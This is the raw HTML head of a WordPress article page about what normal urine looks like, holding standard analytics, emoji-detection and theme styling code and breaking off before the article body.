

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getquickanswers.com/comes-urine-whats-normal/
body_size: 19605
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<!-- <base target="_blank" /> -->
	
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "i2ka5fup22");
</script>

<META NAME="ROBOTS" CONTENT="NOINDEX, NOFOLLOW">

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<!--viewport-->
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<!--charset-->
<!--rss-comments-->
<link rel="alternate" type="application/rss+xml" href="https://getquickanswers.com/comments/feed/"/>
<!--rss-->
<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://getquickanswers.com/feed/" />
<!--atom-->
<link rel="alternate" type="application/atom+xml" title="Atom" href="https://getquickanswers.com/feed/atom/" />
<!--pingback-->
<link rel="pingback" href="https://getquickanswers.com/xmlrpc.php" />

<!--Facebook Open Graph-->
<!--FB page title-->
<meta property="og:title" content="When it Comes to Urine, What&#8217;s Normal?" />
<!--FB description-->
<meta property="og:description" content="Urination is the body's method of removing liquid waste. It consists of salt, water, urea, and uric acid. Even though most of us pay very little attention to our pee, it can be a great indicator of wh..."/>
<!--FB url-->
<meta property="og:url" content="https://getquickanswers.com/comes-urine-whats-normal/"/>
<!--FB image-->
<meta property="og:image" content="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_84943306_m-2015-933x445.jpg" />
<!--FB type-->
<meta property="og:type" content="article"/>
<!--FB site name-->
<meta property="og:site_name" content="getquickanswers.com"/>
<link rel="icon" href="/wp-content/uploads/favicon.ico" sizes="32x32" />
<script type="text/javascript">
	function clickConv(obj,rtUrl){
		var index = jQuery(obj).parents('.adbox').index();
		var isBottom = jQuery(obj).parents('#organic_area');
		if(isBottom.length > 0){
			index+=2;
		}
		var rtUrl = rtUrl+"&pos="+index;
		// jQuery.get(rtUrl,function(data){
		//     console.log(data);
		// });
		navigator.sendBeacon(rtUrl);
	}  
</script><!-- 

 -->
<title>When it Comes to Urine, What&#8217;s Normal? &#8211; getquickanswers.com</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Feed" href="https://getquickanswers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; Comments Feed" href="https://getquickanswers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="getquickanswers.com &raquo; When it Comes to Urine, What&#8217;s Normal? Comments Feed" href="https://getquickanswers.com/comes-urine-whats-normal/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/getquickanswers.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.5"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='classic-theme-styles-css' href='https://getquickanswers.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-menu-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Montserrat%3A400%2C600%2C700%2C800%7CMontserrat+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='google-widget-fonts-css' href='https://fonts.googleapis.com/css?subset=latin%2Clatin-ext%2Ccyrillic%2Ccyrillic-ext&#038;family=Open+Sans%3A400%7COpen+Sans+rel%3D%27stylesheet%27+type%3D%27text%2Fcss&#038;ver=6.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://getquickanswers.com/wp-content/themes/examiner/style.css?ver=4.7.8' type='text/css' media='all' />
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='sf-autocomplete-js-extra'>
/* <![CDATA[ */
var stepfoxcomplete = {"stepfoxcompleteurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/sf-autocomplete.js?ver=4.7.8' id='sf-autocomplete-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/jquery.flexslider-min.js?ver=6.1.5' id='flexslider-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/exm1-scripts.js?ver=6.1.5' id='exm1-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/respond.min.js?ver=6.1.5' id='respond-js'></script>
<script type='text/javascript' id='live-video-js-extra'>
/* <![CDATA[ */
var exm1_live_video_ajax = {"exm1_live_video_ajaxurl":"https:\/\/getquickanswers.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://getquickanswers.com/wp-content/themes/examiner/js/ajax-video-widget.js?ver=6.1.5' id='live-video-js'></script>
<link rel="https://api.w.org/" href="https://getquickanswers.com/wp-json/" /><link rel="alternate" type="application/json" href="https://getquickanswers.com/wp-json/wp/v2/posts/8771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getquickanswers.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://getquickanswers.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.5" />
<link rel="canonical" href="https://getquickanswers.com/comes-urine-whats-normal/" />
<link rel='shortlink' href='https://getquickanswers.com/?p=8771' />
<link rel="alternate" type="application/json+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Fcomes-urine-whats-normal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://getquickanswers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetquickanswers.com%2Fcomes-urine-whats-normal%2F&#038;format=xml" />


<style type='text/css'>
.fullwidth-image:before{ box-shadow: inset 0 -327px 200px -200px #eeeeee;}
.top-menu{background-color:#ffffff;}
.top-menu-posts li .category-icon a{color:#a3a3a3;}
.top-menu-posts .featured-posts-title a{color:#101010;}
body, .small-title, .widget-title, .tv-featured-title{font-family:Montserrat;}
.popular-part:before{background:#101010;box-shadow: 0 -999px 0 999px #101010;}
.popular-slider-container .slides:before{background: radial-gradient(ellipse at center, rgba(0,0,0,0) 0%,#101010 64%,#101010 100%);}
.popular-part a, .popular-part .widget-title{color:#FFFFFF;}
.read-more a{color:#e5192c;}
.blog-post-content, .img-featured-text, .about-text, .exm1-blog-posts-subtitle, .flex-active-slide .slide-excerpt, .jumping-posts-excerpt, .combination-title-subtitle, .tv-widget-content, #post-content, #post-page-subtitle, .newsroll-posts-title a{font-family:Open Sans;}
#footer{background:#101010; }
#footer a, .copyright-text{color:#FFFFFF;}
#footer a:hover{color:#232323;}
.footer-wrap{border-color:#232323;}
#main-nav ul li a, #mob-menu{font-family: Montserrat;}
#wrapper, .footer-wrap{max-width:1290px;}
#navigation .content-social, .top-menu, .big-logo, #navigation #searchform input, .sub-menu-wrapper, .ticker-box, #navigation{border-color:#eaeaea;}
#site-logo, .about-logo, #mob-menu{background:#e5192c;}
#navigation, .ticker-box, .page-numbers.current, .about-social{background:#ffffff;}
.menu-item .menu-link, #ticker a, .page-numbers.current, #navigation .submit-button, #navigation .content-social li a, .about-social a, .ticker-heading{color:#101010;}
#main .widget-title, #main .widget-title a{color:#e5192c;}
#main-nav ul li:hover > .menu-link, #ticker a:hover, #navigation .content-social li a:hover, .about-social a:hover, .sub-menu-wrapper .small-category li:hover > .small-text a{color:#e5192c;}
#main-nav ul li > .menu-link{font-weight:800;}
.menu-link {font-size:15px;}
.featured-category, .trending-title, .trending-posts, .page-numbers, input#wp-submit{background: #e5192c;}
.newsroll-title, .exm1-blog-posts-thumb, .post-page-gallery-thumbnails .flex-active-slide:after, .flex-active .wide-slider-thumb:after{border-color:#e5192c;}
.blog-post-author a, .exm1-blog-posts-author a, #recentcomments li, .widget_categories select, .widget_archive select, .sticky a{color:#e5192c;}

#searchform .submit-button{background:#e5192c url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png) no-repeat center;}
#navigation #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon-black.png);}
#navigation #mob-menu #searchform input{background-image:url(https://getquickanswers.com/wp-content/themes/examiner/images/search-icon.png);}
.mob-menu-button{background: url(https://getquickanswers.com/wp-content/themes/examiner/images/menu_icon.png) no-repeat 50% 50%; } 

ul.tabs li.active{background:#ffffff;}
ul.tabs li.active, ul.tabs li {border-color:#ffffff;}
.tabs li.active h4 a{color:#101010;}

.img-featured-review-score, .blog-post-categories, .jumping-posts li:hover .jumping-posts-text, .woocommerce input#searchsubmit, .super-slider-category, .floating-share-icons li, .pagination.pagination-load-more a{background:#e5192c;}
.sub-meni .menu-links.inside-menu li{background: #ffffff;}
.sub-meni .menu-links.inside-menu li a{color: #101010;}
.sub-menu{border-color:#e5192c;}

#post-content{font-size:16px;line-height:25.6px;}
::-moz-selection{background:#e5192c;}
.load-circle{border-bottom:5px solid #e5192c;border-right:5px solid #e5192c;box-shadow: 0 0 35px #e5192c;}
#wp-calendar #today{background:#e5192c !important;text-shadow:none;}
.total-score, .score-width, li:hover .play-icon{background: #e5192c;}
.jumping-posts li:hover .jumping-posts-text:before{border-bottom: 14px solid #e5192c;}
.single-post #post-content.first-letter > p:first-of-type:first-letter{font-size:67px; color:#e5192c;float: left;line-height: 60px;margin-right: 15px;font-weight:800;}
#post-page-title h1{text-transform:uppercase;}
blockquote, q.left, q{border-left: 2px solid #e5192c;color:#e5192c;}
.img-featured-review-score:before{border-top: 9px solid #e5192c;}
.sub-meni .menu-links.inside-menu li:hover{background:#ffffff;}
#main-nav .sub-meni .menu-links.inside-menu li:hover > .menu-link{color:#e5192c;}
.ticker-arrows{background:#ffffff;box-shadow:-21px 0 30px #ffffff;}


.huge .img-featured-posts-image:after, .super-image:after, .super-slider li .super-slider-post:after, .super-slider li .super-slider-post:after, .img-featured-posts-image:before, .small-image:before, .wide-slider .slides li:after{ background: linear-gradient(45deg, #000000, #000000);opacity:0.5;}


.post-author a, .good-title, .bad-title, #post-content a, .trending-posts-category a, .category-tv-icon a, .ticker-sign, .category-icon a, .jumping-posts-category a, .category-icon a:hover, .trending-posts-category a:hover, .featured-posts-title a:hover, #post-content a:hover, .blog-post-title h2 a:hover, .bypostauthor a:hover, .post-author a:hover, .most-commented-cateogory a, .most-commented-count a {color:#e5192c;}


.content q.right{border-left:0;border-right: 2px solid #e5192c;color:#e5192c;}



.widget.buddypress div.item-options a, .widget_display_stats dd{color:#e5192c;}
#buddypress div.item-list-tabs ul li a span, #buddypress div.item-list-tabs ul li.current a span, #buddypress div.item-list-tabs ul li.selected a span, .widget.buddypress #bp-login-widget-form #bp-login-widget-submit, span.bp-login-widget-register-link a, button#user-submit, .bbp-login-form .bbp-login-links a, tt button.button.submit.user-submit, input#bbp_search_submit {background:#e5192c;}

.image_fx1:hover:after{background: #e5192c;}

.cart-top{background:url(https://getquickanswers.com/wp-content/themes/examiner/images/shopping-cart-icon-black.png) no-repeat 36px 0;}
@media screen and (max-width: 600px) {#main-nav ul li {background:#ffffff;}#main-nav ul li:hover a{color:#e5192c;}}

.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt, .woocommerce #content input.button.alt, .woocommerce-page a.button.alt, .woocommerce-page button.button.alt, .woocommerce-page input.button.alt, .woocommerce-page #respond input#submit.alt, .woocommerce-page #content input.button.alt, .woocommerce .widget_layered_nav_filters ul li a, .woocommerce-page .widget_layered_nav_filters ul li a, .woocommerce .widget_layered_nav ul li.chosen a, .woocommerce-page .widget_layered_nav ul li.chosen a, .woocommerce span.onsale, .woocommerce-page span.onsale, .woocommerce .woocommerce-message:before, .woocommerce-page .woocommerce-message:before, .woocommerce .woocommerce-info:before, .woocommerce-page .woocommerce-info:before, .woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#e5192c;}

.woocommerce ul.products li.product .price, .woocommerce-page ul.products li.product .price, .woocommerce div.product span.price, .woocommerce div.product p.price, .woocommerce #content div.product span.price, .woocommerce #content div.product p.price, .woocommerce-page div.product span.price, .woocommerce-page div.product p.price, .woocommerce-page #content div.product span.price, .woocommerce-page #content div.product p.price, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce #content input.button.alt:hover, .woocommerce-page a.button.alt:hover, .woocommerce-page button.button.alt:hover, .woocommerce-page input.button.alt:hover, .woocommerce-page #respond input#submit.alt:hover, .woocommerce-page #content input.button.alt:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce #content input.button:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #main a.button:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, .woocommerce div.product .woocommerce-tabs ul.tabs .active a:hover, span.posted_in a, span.tagged_as a, .woocommerce h1.page-title, .woocommerce .jumping-posts .star-rating, .woocommerce-page .jumping-posts .star-rating, .amount, #header .cart-contents:hover, #header .cart-contents{color:#e5192c;}

.woocommerce .woocommerce-message, .woocommerce-page .woocommerce-message, .woocommerce .woocommerce-info, .woocommerce-page .woocommerce-info{border-top:3px solid #e5192c; }

.product_meta, .woocommerce div.product div.summary, .woocommerce #content div.product div.summary, .woocommerce-page div.product div.summary, .woocommerce-page #content div.product div.summary, .woocommerce #reviews #comments ol.commentlist li .comment-text p, .woocommerce-page #reviews #comments ol.commentlist li .comment-text p, .woocommerce #review_form #respond p, .woocommerce-page #review_form #respond p, .woocommerce div.product .woocommerce-tabs .panel, .woocommerce #content div.product .woocommerce-tabs .panel, .woocommerce-page div.product .woocommerce-tabs .panel, .woocommerce-page #content div.product .woocommerce-tabs .panel, .woocommerce #reviews h3, .woocommerce-page #reviews h3{font-size:16px;line-height:25.6px;}

</style><script type='text/javascript'>
			var slide_picker = 'slide';
			var widget_fx = 'widgetfx-1';
